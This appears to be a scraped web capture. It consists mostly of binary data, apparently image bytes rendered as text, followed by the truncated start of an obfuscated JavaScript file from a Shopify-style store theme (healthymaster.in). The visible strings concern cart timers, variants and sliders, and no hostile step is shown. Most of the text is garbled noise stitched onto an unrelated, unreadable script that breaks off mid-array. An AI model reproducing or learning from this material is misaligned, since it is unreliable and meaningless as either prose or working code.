{�g��>8����������||a�a��p�=�r�}�+���          S\{a��'�ǟǟ�����������<�+��@          R��a�G���߯� 	|�x��{�9�W[s�          "��Y�Mn�OL폰��q>d��͖��^R          ����?o�6( 6��@         ��0D���a���{�����+k������о�          �PF���&0���U/��݅�#���?Y�>n��d~�؀         ����iw�@y�����x��ȷ:�8����tu�         >h�u�tuH�r�9�>�\=I�M۾�#��fu=�S��<�eА         s�lŷ�J4�/;3�[9jҶ����k^Dg\���%~��         �"��5�Zm��:V:��D9*o��zn~h���R         �|~n��"�u�*����w�� �+t7��PN�P         1G}�~��8��_7��[������������|~��          �	R}n/�測ȶ;����_Rp�,���ߞp|��@         ���'Cy�{Bc��~~�:�x��`Q8α�������$         ��'u}+kO�>j^E�g|�y�n/�a�\�7?QjG���?<ay��X         ��~�B�rԇG��p����6��`�z���\�z���bi�����<�����         �����yК���=.��ӈ�e�s�� 4�.���1��ӟ��          �y�]s9�K�7���FhAy}aњ��ޣ�ӻ�a          �SK��s5�N���p�$����Y�|Lvw�k	��n�         �H̻�/.?�����s��<_O����\߆wG�qt��[��         C��%�q��Pq������_V�}��wZ�r          !���̞����#�A\򃫹�F��3g���m�Ϡ          E·��o폧����T�HC7�!�[�          Q���ᶾ|h,7�� ,{8          mY�v:�`2�y��Xx|K/}��Á��v�i�2 x`�����3o        \V,�������'��	�K��>|<c���Z}l[�C�M�J���       ��ٛ� hq�r }t[=�?� C��        
ҵe�� xs��I� }t[�Џk�@#��        
Ƹe�� N��� O��w��9�07�        ��f^� ϛ�� 'M��s��xs F�h        �l��@ 5Y9� �>�-��Q��H��        V��3}    ju�l��h0$ ��,        +zɗ�@   �d[��1 �_`       \V'��$ $���Z��0 ��        [V`    �,����        ��� �  �vF�^��        � �_��_��f�x� Q�����KW��A��J@          �   ��$m�y          $   >y����d�      P D|��Z=NgK�fH���=�[M��� ����������lO?}�Ԁ      1*�R">#�?��-�[G��|��>� ���XZ?9>�,��      �+	       l��N��/Ԁ      �i� ���H2  un;�!���      �7����_>�3�~19n��u���-/)�H�;����~�?_>����ǌ��n�         #�����Dik�s"��   bs�!��H         A��H�  ����}�v_@              ?9��               $                                                                                                                  ��             ��                                                                                                                                                                                                                                                                                              	tt89�     ��Y9K�r1�p�h     ��Eam��M�     F.Km�      �;�       &                                                              s�To(��k�9FHKm�   �#/FQ�y)ro���{�    կp]���`C��   ݸ@�y��A��    ,� ]��~x��    9�8�<ϟ��      ��G}oo�      !�1��[@      v�l=m�       >o�Yh      ����@      ?;���                                ��             ��                                                       `       �@      *P      � X                                                                                    P   �               X                   ,    �            X     X               ,  �     ,  �     ,       �       ,  �     .O�� Z}��@     �n����������e�yh     ��?9;L�������     `m��.WZ     ��g��     ��ǅE@    ��H*,     T
���    AH�)*     TP��B�    �!H�T     *�@    HRQ�    s�|�� ]\�o-|de�      ^�i������{�� ~x���B    ^�n7����`�    ���庪o!
    /U� [�B�    �����
      *
       �    "�R     
   	D     �T 
@                                         �� E    !1AQ "#02BPST`abq3Rr���@C45$D��cs���  ? � �rT�āNK�����>�5����gfo��澀<�C�:82�?h�ń���}P������S�����͹� !�Iu� B�|�u�@
��mP� ޕ��jn�YȌª^�����M)���yKs=F��ݤ�+�֐���e4�t<]O�C@�鐊:_�"��n#�ɧ4e�<7������2b�iq'��y�3v�F=�|C��6p���<G�j4�r�,>��=�5*tX�*uԧ��]��(��MM�ܦ���j=�t�x6V�֡Pt,׀[�	E� �*4�+LT��2>����Q����Nj�J8�Nk�H��uݷ�t5ݯ��F��/�TΦ�;��)϶qE�{��&�jV���-�N�-+&3���b���U5&l5�:�u[5Ė6Q)9E[�.�@=D�ys�������$
��v�+fW]M�L���/)}I�n���H��(o���*]��ê��ɶ�R1���Su�F��t*V�����[��� �䵚)*޳�k�o�@譔�V�z��A�EsM�R�g��S�����_"Z�C�SY�vB�@�V�{���SrcHFP��EOӶ��;l ,��u�2�m.*����P��e�jͭ�g��=eD�cIq��k����]X+�E^5۪�R�l�
���ܜ	�ҊzWV�
I!k�����Ӱڐ�u&�:��4��[E8�^VӮ)G�@EiO'm��AWҙ�]_=�7)�'{_�i:&�x�(h[��&�����Ӛ6����ӷ�LU�u�l�$e��\�:�
A��	����wճ]�a[?��\��l^J��a�sA4�����Y�ҥ�%�j�v�n{m��t��Z��)APmސ}�5��S6��!oT�rf<\yJZ�w'�Xt�Ӷ_��5R�V�?e9�M]uM���m��I*%G�� t�,I�BYed��軔��	MB��BK�J5�oda,#x��eJ �BU�f���X<�$�����r�͟�L�.��� &�X�d��+$)%'�X
L��a�$���&������Y��������|)�cetS*��M:���i�Z�1��9�h((�xu>�L@cF9t�ʑ���5aҬBlL����W�d��?�:�_p����zM �V���Gh���V�1{_%E�C��e(��JV���W-k�YJ�W=:.WE�ӭ���l�B�
�Z���. �ʚ�EY�����Δ��NŻ2HHKÂ�|	6���)ROz�Һ�������I
 ������" 6c�r�	�.HJAq�Yl��Q;.b��c$��j�5��	C��i�.�l���*ˢ
���*4(�[i� �Ǐ�����pFˍ���ɰ
��#�VHQB�ʇA�^�Լ��V�ZoU3<%�*v�68�h�J�߁�Uq�ɶ�,��A�ZCS�qR��������ڢ,��w���e(���~�d�ű�3%�"������E,
ܑV{ۻ�%%-��V�+c`! ���FE^��+�
Н�j�k�kt��:)*RTڰ��ZWU��bK 87W�,{�e'd�5&<�l��e.!YI�+E�(mg�7��}ۛ1�q�u�`$U����k�������+bn#�:�5�۴��j�t�$ i�(��I~P)g��Eb+Im� t�1S�Ѯ)��
}�2�+.6
�4	�V���֒ԩ��R�*kUXs�^@��
\�T�2�p�V��7m�����wdִ��O�+��֒�������֮��o�{č�V�:x
��YO�˘��QM��%) �[̶�jm��V���Y�$�i�]eiu�ai9�o��!��S�I�g`�gFO���F����8��� �x#9�gR�Qm���X)MEa��Ġoq�*���Ӗ`�?�S�Җ�)N,�J$� 5�4ɔ�2J{��R�$%# ��m<ʛZt֨Ӯ[2eUl��m����B��b�omc
B�µ��L�ld!G�5�n�BJ��� $֬���II�m֎��$gn/��}���qq��4��V��.�(<��4�He��	�R0��3)���B���_l�Ze�;�����w�I�����%�7[r�NV��V���������`�kK�
I�>�ꛘ�� �jO{V�n\n��+�_�֭��m��{
 U����cQ����V�,���-�>��Zڹ�[JO|)��~�,���]i˚n���T3�+[��I"c)�h���mJ	��>�խ�]�<G�hֈ�a��]����R���Q y��U�[���'4��t�Y��Oz� U�w����JkL�]�����NHU%YH=c�CW)$^W�,�>i�Sʫ�ȳ���lฌV�������|8�F ��}�>Í�dE]�;e�pB����L�,�{�kky�qjZ<��֜�����3�{���#�6��� �e��u��a�AޣZ:ֹW>S��5��W�4w +K������
���"T#%��Mh�ȫ���kUۄ�[�'�Mh{��1qV�&�����=�}�RЁ�(�چ��x+�jf�k%1���W�i�5`�sw�(�����[Jە/'�7+-�)KkF��Ս�^o�x��
ڤ� HвXD�V����m�u��t��$�2I���V]@�Y�M/O]�bZ�VWN\�5�]�!�ޘ׈J��ʑP�E�Q.����te%_C�Fin!��)@Wmg	(g9WOu�qέ	>h�~��\������ŋOY�\���i"�ɩZ��#8uM�v\Ƿ�%J��i[�B���w-D��!�XsS��*3���9��yT�A�:f�9=�	뫦���"�L]o6�6y��6�:����~j�>4�����g�K���jB����U�R\.J=�m��Yg\��PB:\;��Z{��!����Y>N[�-S���e�TT~5�$"�_P�e�F9���Tm;�sn����e�x:��GDhL ~A�}Oo�q�o��6���
;ЀrE\�p.-�ֆz�^t��K`s�T��{�a�;�jŬ#M�R0۴##�%))��:kQ����x{�O:�v�R�q]jӥ���\��m
�j`�f���t�-Œ�)ş�շM��Da�շD���%k�aF` �(O�r�as�[ �9@` =-��W�ւ+M��D�zP�;�r)	P!C �U� H1)%��!�~<�o��RP�N�V����Z�r���}����t��֔$�G V�Ջ}j�	xG��B���jͧbZ����`g�ډ���m����[�S.N�6qҪ�h�PBV��IJP�0px�4M�c�OD�����2�[�&���]�;i�7.�V��
bB>���z��YyELa��4�[PRT2=<� $�µv�S�T���j�%Eim	*qg t�Ղ������j+��W�A)���]�������P�񠲖�l$�\Ҡ��qŁ�^��҉a@qψ�b�vH�X���;Ъ�	�W��A�Mi]D�/������jJ�A����?0��ˢU�J9Y�%�CI��B�n�T�#�r�K��Zd�hS,����@�;�4�%=R
���z����*����S�-�Ӄl��֌���'�ߏM��MnG^Y����1���⸒S�����4<�r�f�}�6�b+'�P�i��i<����ƙe�Km�	����d�{(�uJ�>ܦ�-����Z�/	��F��ظ� ���
4�}�lTG�V��X� a	�i�'P���
��M[-�[�6� �7�O�a�,8��Aw���pu��;�F]�9�3��髌�È���EJ��2�}g9Q�+CZ���5cr7
�w2�A{��l����O�_�:�������d�m�4�N��HP5d�'�c�������S�0C �v���i#z�*�0-M#�u1�_5G5Ŕ��l4�8% {�2:eFu�pX�M�cL��y�h+���δ��]�@�6kM�2����o
���D����Eh�'a�o.������$���I�?,¼0�i$���w��Ӈ������K�f�l���X�nCm�����CL(,�:�z�W���R��B�Y�s�s�Kݞ,�}_!��mg�&�Dpՠ+�f��2�q�B	��H���v�)#�&�S����},kT8[�<h�	�2��KU۲�F�e �=þ���@�mU�m����טkO����ݡi�ZiCՈb����mJP�r}ĺ6l�zy�J�G~��nr���נ��}SNy���}q.���� ������k�ۄ���}f�eY��w�kH��Z����Qn1a���Z��Kǭ&��c�_g(�K�T�;���V��W	l�-^Ằ�)g�V�E�U;#�l��RPձ(J��Z�f֕�^��~��I���-�&�L���G��C�-[u-�	8qu�"��#˭{+n[l$� X��*�Z�A����i�֒*�źIl�o�2Y����j���S�9�ť�)j;�ɭMs]�鰃�6��Պ"m�����5x�f\�s;�)�{M�;@q9��8�Lk�<��HiC)8�u����'�e}X�VU�ZR�gܐ���*�]�0-. -h�i9ޣ�rkC�/�$����ƫ�vu��yh�'#)#zI����.m9�+q�饥�Ҵ������TE��
��&�ȓ>Qqd�n+	@֗���n
PËK�_t3�<���4�������݃kl�΀ML) ��jkY�\���׼��֊�	1��w�� .e� y�Ѓ�j6��;�In�����p+��抂F��x�F���G[Z���Lk;R��D������� �s�n��]Xw�?u���$6z+Gؕ)��}>>Mj��-p��H���(���W+�c�o
�!(@JF �C��E�������6
��m-M80��-�[��ޓ�*�sb��[WF��M��l Թ��_S�8NN���8>����sय��ڶ��3�S_hR�"�������JWK��z�w�	cF��wFi�_��8�RQ���\uj��(GP�7���FPS��X��|���4�O6����z�º���R�X�@���M��V+3׉iH0�ߚ�k\.���U����z�'� ��;D����
Ҷqm��(w����c�������Ղ���Zw�����9�l!֔
T?��dT��4[}I>i�������_7S4��O4V�q��8u��Ai5�[�	�պ������I'�Q�7Id�Pt$�H2](E�[IY���`��!���!�XyL>�����i���(��e�ɤ)���L�|Vy
�A$�U�WE���-�:U������Z-n�4|��ۣZ⥦�Hy�Y��׌H��i�nJkGX�-�5�aފ	  8MGC�R�B��>�v�!O��XUnZkM�7mO^%Q�i�MIa+e@�]#�[���N>FH�exq��u ub�k��UP�%�X�!	=D�a񐤨S��r��R4��� �{@C'�^)_g�̐�� ���R(}���%4���<��6����HQ��֘c!���H�Y� ��@��Wz�7FeDӺ���a�
Ӛ���>v^����u`�y����v׋R@�U0�ќ��J��V�r��������4�Vz�Y8&�:���ԩ_�����ʛc-5J eK$��MYt仳�*U���-��Ej�Q��P��Z� 2I�Ě�Y^�����ʨ����Zm %#Ә��L��P�5�t������kr�X��C�+%l�]��a.4��ȩ��QC[N+�;����6�aI#���.�#%9A��
b2XXUH�]��{J�E5s�D8K��F�wV��g�	~{T��(��кF��u.���NR��1䶺{�	~cU'Z��;w�J$)Ǿ���[��0��=@�/+
��}F�v��l*��D�;.�JV��z�:DI��>�
��K�J�7*�ZRm�J[ ��8'
N�4ĉQ���O����w>��Pu���6����w������T+��#�q'����
�E�*d�O�� �ԛ��6v�I���!���)F���;8<�~����ʏƙi��Ͳڔ��ȫ�'e�߲(&406P���jM\���B?.�I''���٤��I)Um�G�FC,� ��X���ڐҐ�AJ�1Z�I�	J~�])�s�F:�[�s-n�#,�Қ���w:��h�>=���-ń�S�3�\T[ZJ�w՛K��v\�󯞺�!@�2*E��#ˌ�T�j{%(J)��� �$Ӻbw%�QЗ�hh+��U7���)�L��7��&����O~���c�G�7"���`R20kS�!#2��;VMW.��b��H8ɨ�"Ngm��E]�|�Ki!�:�\t���I�+E`�@��E(WIo�QM7r��;�k�Ezo���ދ�.��^��1t���yrTiH
9V�Ca�d�!���[4D�*Y(M[l�-��I
�U\�P��:��@�֦�vQB	C4P7U�NJ�8�,1P F���X@H�)	X) z�� ����N�ڕTrZRY��)* �U�VπB�U�S['��B��%IP
 ��2��N]u(��x�e�����*5����K��[b�֘v�Cl��<�� ���k�[i/Q�暑�lu������RO6��M�SyFÉ��n�8�p~�g��+��M?��,�ANZ.���a�b9B,�� �r�l�9��֚�=��'�*.����_H�Z���Vj5�T��G�R�!$�^Bq�W}t�e�(���~D���TO�L��l6V��Vr��� Je��@Ch	��$�T9�)y�O]]tL�
݈v��i�aE2����I�9B�U�:��sm#����V�Qu-�F0�>�������B�֏�����8V��(����G�N�a22�� aR���0=�Q����Df�4����s��Y4\hxrO~�6�HJ@	��$֊l*�iRބ�ju�����7_�D�TMMk���q��K��%��VX��1#-&�'C)��d% W?]@Z�z�G��?B*n��3������R� ���}[O��}M6�����R���Z:t�#�n��(� �`��rfڠ�>�US�*��9�R���!>�S��5��Vi�Mʐ���Ri��<�����C����7�7vb�w+��T��	�%a�K�=F]$�6[m��c��F4�V# !�����v�C����:��R�U�1%�ҕt����[f��ޙ�1u����/���^�z��Qyw��)ۜ���K5��)G�MD����&��̮
��xOT� O4�A>�$� ��!�����
{NZ��;�l�� R��:�Ժ�ԯ���ö)�R��U��&TӒ�TI p� ? ֳ�˶�p6�i�z�JXcݔ�_ބ��/�U}Ѳ��N��������X�Xͧs(���R8 =�=ִt����Zh����-Z�Y��k��>:�i���+����K~���q(�"��3Za�թ���C��GIl��P���Uhq2J=��B^�Dm����L�P#��O�e'j;��M\[-�����Kٻ({�������*+eɱ�֪�
c2��>����w��e��*پ3�P�oZ9�wlu$Ս���G�6�����[f��i�l^៞�r��֪^��ρ5��._=K��Ak���Vel]���W�G�ݕM_W�y�z�kA2U5�}�����8�d��j*��v�N{��΢�]�_6Y
ȩo2_�(��b3�����f{�"��kD�y�_�Y8Y��c_� �j��Ehk�v����!T ݸHA S��G�y�L�m�n�՚L��$�ZU�@����y��K�p����@��[`^�9�4Ӂ����e�[�․�*���f��ϻ?h[��9RT�!E*"��k�Lw�`~cP����.����ø��2�=��?�r�h�~#IW֧ix�S���R�լ��@�U<�Or����]���pK��'U]��&����%cu����.~������GY]O��:��ԊV��������� g�h^�o%OS�K=C� ��*&�����Q,6�a����(  ��h��5&�0��G�EL���w7��R��ǁK&�\��>ӳ�s�����t{������9Xd��������9�AuȦf\b���Q����NQ�� ب�����M_m�y�He���'������E!CS��{��I�:����wA�� [�4<����z�_r.� =s�p�ZI��kA����Q�u��,�tŮ�a)�¶�<�K}��i�N������*V��1��_�2`*�kk����E?y��=���c�|�`��ltR�P��Ǘ��xy�vu���c�G-��U}9J�)����4�k*�K�~U
6��V�ؚI���:���w��<���푂S�i�{<ym�>�OLu�h1O�����������*���~CC^Zǘh��g�U+_[�];�����K��莺s^�<�S����?jv�z{q|R�\^ܷ?BhD���?ri׏M�y�R GOM%���5��P���y~ώ%�>ݝtsv�<���?J=�O!JO�(���F#ͣ�F���jj����J+�(�Ԣ��t-���ֺI��`Rb0<��8 PJ�92{��S�]qrt|���S��� �m�C��$挆S�tf�uv{t&�|�K�+��q�|v)KB|�R�GO�F��vɚ)2�W�AIP�k}57�A��*��c��gV�n���-���)�L����v⳹�]_����c�2:M!���T��cr�i�,�7+�p�i�̷þ4���p�����b�9qIZ��F��:���L�eޜ�Aq��]$����vj���
R7��I�9�C �bz�@^�Hq���y��NTw�S�x�
Ǌ�W��O/b�׻�!�+����\$/�P�%�Nl��-wG<���Cy�CN[.myQ�+m��Rh(�Vʲ�Q������ʘ�r��U)Jq[J9=�P�:i�3��0M5��n��E}ͽ�CN�{�\c�OC��X)��N;�r���U� �M/m���{�||G��s<@�)�u���:��ݧ.w[A�P�v�����T{d(����M�����E�#{h�K��d-�O�
��8�eQ�ª�d�[Ty֊�<�((+�*����*<���G��9e�����%G'�d�% �G�U�H�'�ox&��[���GxT�Dv KH��H��)��#�u;*e�
���l�ʃe*�������*+�) �u�*�y�u,�9�ۢ����ɜ��;ܤ�Õ����ZeK&�5��倷:����BP� �!�}
C�
���0 ������!Ĕ����XP�鵇P:jK���(��EJ;�,8r'��XA$�ՏIE� -�v� �ݩ)RJT2*��#�Iv6�I��7���)P�_�kEML�bP��@'�e(%$� f�Uó�	9Cg��^��a%N,�j`,��ޮSSn����I�V��u� ���qLk�{�� ��z�M�e�h����K�5��	��Z�pai8#��h����!�����?p��줕(�v8���	@��q����lE���ַgN[�+�e��Q���ߕ.���#�Jd�QfG��[.$���]XQ ��jLw�H\w����Fܻ
�XY��A �����mq@���(�T�$��'8� �!`�O�_sy�Ļ6�[X����[�δ:������VP�!M8��|jͬfCRZ�߷P�E�.��WX��֖ݝ?�P9�w����Q��'bM� u��e�/Ə!
K��W�AS�?�8�p��J:! ���k�l:vzRwՇQG����/'�yu��L��,�·I9<y��д�I ֜����'�]kq2�(`��A��֮�\����%!)	�ӭ�Ĕ� ��5��N�ra-;�h�%JB�I��w��eZ$�hQ-�"��4��r:�o4�kNB�E_-ʶ\�k�'��t�����Ӗڠ  wz�Lƹ2��!
}��>�N��X�ބ�eDj�xj�	.�x�ZBФ�Z���ۚ�p���	p-Iv*���R��1	�3���R�2fIx�*_"��u֎�v��7��x�mjL9���ܿ/��ו��"��� P �F��k�pvd�;ڤ�Õ]]'p�% C�4z]G��H,�ki�E��]-uU���s��P����C�����6����N��h�a�b:?>�e|�H_�H>��%�K�0"����~lf���l�Yo�'\��ZI�Ri<9J��K�8Rw�V9��neΤ��x`J��kSE;:�欎X,���lz�Q���c�F<N�	6W���~�d�m#�i��e���y '���dA}�2�q���8�E���8������${��Ź�u��0�ɧ[�/,�> �k��,���� ց��`�z�y���zj��5r���G�M5�^[�`��qr[�ynRF*�A�_&�Գ�Ʈ���1<���G�nЏt�� �v?]M'�܏��x�Zc<��+��w����!�q�M^.
��]9@$#��>Qˣ��� p� .��nn[��v�vC.����S2�C�,)*���ž2�uCp�*�rv�9r{�N�����ш�/�<��v��G<�V�'�� �����fJ�]$�ɦ���-|p9u�+����Mj�Qi�殚u���$�#�kJT��8�՚��bFWx8� �������	�$��|��B�b9t��寎.��Hi���V=A.��+a\E[���-%m8	>o"�$��R[��$���]�R�Ho�=���Z*73j�Z�	 d��aˤ�|�r;�j���:h{��cm'�ɦ���Ax�>+��
��y��p�&��eZ�G��R@(�*өn�yƺ�C�6�R9ݰjN����PVM]�\ۖ[k��@c?� O.TN�+�3A�J���j=��-Ac]'ui�@��K>y�y.���_s򦖾q���,WK#8:��V\���&�����SҀT) ��CzwLH�{l<��i�[ym8�jN����](J+Z��YY�� ɫv��\�[l��ut�Z�7�'�ą�6*DD��(��%���I�SJ_8���p�G��MX���րh{�w��`>�J�@�[,�}��+�ݼq�iI�e����I�y��Ӎ���*�n]���
p��Q�R�q���W&CL'��jӶ�q�� � �I��x 
	O@�����q`�)#p�P��q�b['%�Ȥ�$���e�v���'�:I=ݦ"g]#0���x5�0�m�`% w:���A�w��I���e�+ q^�a�m���R�ddV��a݊񄻕r�ۨ�<�qXi�95���E` �xy��<�^AJ�z{�:���O�Iܑ����� Z�����U��;��1t�e�g�9HRV��w�s��l8���yV�
C�%�5u��:O}�?�ˮ!�ֵ 	�����N8�I�yt%�����7#�]ai��r�@ˈ����eHRV��I�i{�nPR������7��P/u��Z'�(y�S�S���q��\�1�X�5��0��3+�ˤ��'�P�������dD}^��F��i�*��C%ؽ�f�C̒�ZZH�Mm'����+lV���#`�#��W��v
���F��"Sζ��Q*�oM���>ꭾq�$� ��v�m�8���Gw-��"�)'qʅY�����k��#�!�ۈ
5;D[d(��h��X>	�k�-ۭTނ�(��)5`�Q��Vv�>wq�1k`���T�/L���9Z�y[m痰�
�KC��a�+��^��eE. ��z�=͔�����9MK�[��d,��&вvZH��-�Ə�4Fc��h�El!��tw�S�oh�ʲ��Kq��*qg$�բ-=�%s�p���qo��s�N��'#��p�l�aG)�.��si9PC�)>$�I�oB�d��R�MyO>�TO+M.CͲߔ�XlQ��
t����6.q������q�VӃ
A#�u��+)X5`�hu��a��u�P������an,%#��� Y$1z�=(�ũ�T��yBK�Cc�Պ��D+\f�¶;�u�F����*CE�O�z��
[Kme
"�Z�TL7,m"��+d�6���R]i~J�~��*�eS�R\5E�V\�W˾���t����9R�֢���h�bM�K#rˮ!���<���;��v��۔6VV�УV�s�	 �U�@�G�A�
rA=@�8�̟�̎.�~���F��~�U�]Dk)���U��r�(��P��A p�4�nʻ2���� ��ƭ�ط��)#�	�9A�����\sr�M�;�
�hk{�@4���
�t���;%F�9;�u�V5�������s�ht�))WI[g-�������%��{y��S�+��T�VӇ.(��Hu��Nu�Пv~�[�ӽ�>/�w[�	��tid��!4���%i9I�Ij$wt�(5q���|��/2�����}wӸf��r��#�u~����
��rDm.=�����y���\FE� �ys�2NM5	�:0)�-5�[����n�M^#���ƴƫKH&ty*�Y�D�ؑ������#p���7S��w����7�x�!i�ˑY��)-��%&��8��8�����W$�+�<+�����|Fk4���N]<�M.��Fd��FT��]�#��~j�
�pR�X��6�� ���Ò���ȦZ_���m��Uv��lOJ�0CM#�Mg�k�_C�I����ɂH��̆Z��RP��4��+�m�WkY�o`Rc0� -��O!�Zt����C)ʍ?=�	�EU�� �榎���	Yi������υMg�w#��m�m��P�<u��O"��;���g���),'�[��Y�]U[L7���a�����Y4���X �z*\XH��6����~Zy�ր� �Y�qO�l���S�+WO�<*�Adg��o�!��C�����EOca{c���*��qC�����+��� ^Yλ�8xU���q�І�����y��e&���ԓ���y����JBR<}��O"��X�q�g���6���$���Z������L~�X�G��c�$T9������O"�����g���Jz�x��լ���q�ЉSl�������o���yI�WZ}����7%e�<i�H�a�7�9�]H$���X5�X5�X5�X5�X5�X5�X5�X5��������������b�de#�\+@AW�=��ơ;n |i��)��a�G��	#q�.@�$u�fH�̑�]�#��1����uْ:�$u�fH�̑�]�#��2G]vd����uْ:�$u�fH�̑�]�#��2G]vd����ٲ+�dWfȮ͑]�"�:Evt���볤R�����CZ|%���3������t������6���1�_g{�+����H�*!#���Z���[�dK���AQJ���7ˮfW�9\̯fr��^��s2����e{3����g+����W3+ٜ�fW�9\̯fr��^��s2����e{3����g+����fO����>κ�e{2뚓��jO����>κ��:뛓��nG�]lH�u�ďP���.�$z�����u�� �]l��[/����ޥu��J�z���+�=�2�аߍKu$��74�hW�&��ڱ��{��������S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�S�&�>Κ\���^��v��7]����-����Mtfn�Sn�TS��jFdf��܄�Q�Mv���F�o��m�LF��m��*(�m��H��3؈���=��]�ې�j�oV��R햭�Cn�f��|F�����v�k#tmv܂"7IBP� ��9h�'�7�����(Am���Ď��暌��G��X'y���#�y@�~5���Lg��Sv��(SPo�h 8q�+"��]m�[C�V����+#�V�����(���c��y�Z��P�ˊ���� ��� 2_G����6��#^[�l,��#_�X�,
:��U�&��W����Ễ>��~�����R[>J�~���N)ɱ�FҞ@?Q���֘ড়���r<���C�/R� �7�����[��*��Kc��H?MN�Pv_o�
���Q��s�z�"��z�"����� "����� 5�5���3���<׬G�(<ϬO�\�^�Ƞ�>�?�s�z�"����� 4\k���W:ϬO�)�"�2�[��B����]�#�o�	#�Ȥ��䄟�n�iH��a4��]��i��d�Ȧ�B�REg�s&3	���R*~���#7���+�Y���_���߬U}�z�Q���^���|��Wޫ紪��_=�U����*����iU}��J��E��U_z/�Ҫ:���*���G� t�U��2�J�\��R�R&/�|�)*�k�GU`��E'-����L�n���J�������C\݀�
�k����O�����$S��I9y���X�X[I�m#�!�-�и܇	J��]}�U�K����it��Wmn�֪�����]���Z���_kUv���j��]}�U�k����mu��Wm��֪�����]��{Z���OkUv���j�����U�+��*�֡����x���9 ��Jado4�]s�Y5�ˊiղB�j�!/�#�H�޿}�Fm�w��j�R<��]䟏w����4���ֵ��2߶�ʐEm��@��[[c�� ��?�m���+o�W�[*����U�V�ʯ��U������_�m���+o�W�["�����V��������_�5�}Z� ����G�VA�|F���+hu��==�G]mu~�5���?��� �9�Mw����k�z�?��	����'�s�����k�z�?��	����'�s�����k�z�?��	�\���'�s�����k�z�?��	�\����s��þ���kI[�H�!����P�Ol��;�P�`u�M)!@�7����8Tc_ul�ʚ^�쉯�_dM}ٳ{"h�k0NLT��6od�3fN��M1h	Ɋ���g�T�Ҷ��ɥ�*S�š����)�7eG�4�9fH�Q�:nҔ�c&��-H��V���~iVW�I�������d���Q�Wx����6$4@��
��V���1�:�����L�;j
�U}ʴ%;�M=��d�S>�R��_�L��x`�4\H�m6��R����iCi�Y8�:"D���d�~J��-�c�i6{x��iv{jN5�;o���۽Mv���k�v�S]��z�����h�ަ�h��pdf�In�4�$7�+���SNY���ХY�$oi4,�zZ�X�S��)� P��B�"�e���$Ȥ�$���a➃û��
Z}Лo�9�6�`�U�Ě�.)�GU*�uA���?J��/�l�J�Z4\(xq���i�� !���;�%* W?n��� �����0T��)v+�g*��Q���J�y��zH���m� [� ��q�����R��[� �{�[A9) ,�#��=��?zz��N�D-<Rk?Y�q\jE5�����M!\E��AB;#̤�)�?�� �� 4        1 APR!2Qa3B�"0q�$4@r��� ? � ����N�)Џ��p�54[C�0��Ƅ�>�B�J'�й^ ��G�]�~��G�]�~���_�����n�e��U�5m�?�0�I��R۹��B�=M|:z�6ލM��y!vအl�M|<~�m�ޚن��Yd8��H�G��8�R�Q©���ǜ{�R[5a?��q?φ��4
�;�2/MG6rAnI6F�M,��ی躚I��P7亂/3�m� �_�E��6�=-P\G:�C�n<� j�	dQ��N�.�V=��H"�� Gc�U&�$������:�s��>`ݒE�1�
���RB�����y-ǟ��n���wŲ��0n�ܙ�(�]���r[�?�|4��'� ��r�N�om������-ǟ��4nmC����e&.��0���'H���+"t�ȝ"�'H���+"t�ȝ"�'H���+"t�ȝ"�'H���+"t�
�@76����es���<�h&{g��ޱ�8�dt�u"�FS�S�T�=��Bj-�q&��{վϊ	����l�&����Q�s~�1@��>ҹm0Z]�t���Y� +x?=�(V�QڌQ�A�\I0�9���+�](�	x�ݚ���y�Ŕ3���z�m���H)vK}RT0�(t���� 7        12PS� !4Qqr"0B�C�AR`p����� ? � P��~?q��㳹�3"FJ��*m#�c*��}w�}dk.��#�>���� ��x`�{��=���P�>fځZ|
3�1��fU4pk����{����*��C�?H��.��AK�7�5&	l6���ì���Ң.ʁX߅O~�¥�;]��M�[�b5/M����PƮ��J��Cʠ���e�>G�q�����u��T�俧�q��5�I�]�SP�P�BT+X��Mf��ż39e��˳��*��R]?��IP:6jz&�8#.�y��pHRQ<��|ֲdNq�b�h�#)o�,�������7�\��,� s�ݏ��,.."2G� �I����B��۩�=N�����M�+�u��ر��fGb�髌.��^��� �Ȃ:b���䑓Wd���Wq��7����"8ɔQM�ٶ�E2�~�Gmo�J:&�f��mL*h�^6֧����#_�j8�4TQ���M�����,�Iil�0�*ګ�/�7�����^���w����-?
/�a�>�N�/�_�o�m�]Xfʢ�[O10����  C��������~F]���1o��%�<����kI��?:�nx�δ��3�&���I��?:Үx�δ��3֕s�zҮx�ZU��֕u�~u�]q����3֗u�z���O<Ҍ�Fa�L� ��

--- FILE ---
content_type: text/javascript
request_url: https://healthymaster.in/cdn/shop/t/147/assets/main.js?v=104713601687505482791765294844
body_size: 68388
content:
const _0xc51d9=_0x34b2;(function(_0x3e827c,_0x55b317){const _0x515b18=_0x34b2,_0x179148=_0x3e827c();for(;;)try{if(parseInt(_0x515b18(1690))/1*(parseInt(_0x515b18(945))/2)+parseInt(_0x515b18(851))/3*(parseInt(_0x515b18(1410))/4)+-parseInt(_0x515b18(2531))/5*(parseInt(_0x515b18(1356))/6)+parseInt(_0x515b18(2599))/7+-parseInt(_0x515b18(1307))/8*(parseInt(_0x515b18(2802))/9)+-parseInt(_0x515b18(1506))/10+-parseInt(_0x515b18(728))/11*(parseInt(_0x515b18(2230))/12)===_0x55b317)break;_0x179148.push(_0x179148.shift())}catch{_0x179148.push(_0x179148.shift())}})(_0x336d,168711+1223*-1);function _0x336d(){const _0x38ea46=["touchstart","EWtSt","-LineItemE","tch","0|2|4|6|5|","lSafb","WPBGo",".cart-time","FvzwI","XMLHttpReq","iDuUE","[name=id]","2304771SGNHxe","quick-add-","sToRender","ctwJe","ifts-","options","glpWC","xUxgB","VbAum","map","updateTime","onVariantC","jmJzq","rice .regu","TFvDI","setUnavail","visibility","type","APDec","roducts","bKmqt","gRvsS","1|7|8|3","pend","3|0|4|1|5|","timerDurat","ehNUf","elementsTo","unshift","mIlcr","HRvjm","aeNOl","BREih","pills","wnnnG","FQEhP","message","hideElemen","mmQBZ","nces","0|1|4|3|2","hasAttribu","electSelec","playTimer","uNdIL","bkNuD","duration","muted","uest","7|0|4|1|2|","CnBfG","ift--unloc","CLipK","rFwnf","BMcoC","inks","displayedS","pZPUZ","ontainer","opup-modal","attachEven","wmNDD","isAfterScr","yrzbX","jsonData","ArrowDown","orm__varia","ybshy","url","DOM","LDASq","hOfEe","VXUtc","LIweE","ggysC","GMT","iiLma",'value="',"WaMja","idInput","clientHeig","te video","YeKii","KQCPO","aGallery-","rCedF","aggable], ","sliderLine","lqtAq","koUCi","fslnG","selectedQu","lPJxh","parator","lESUT",'n" 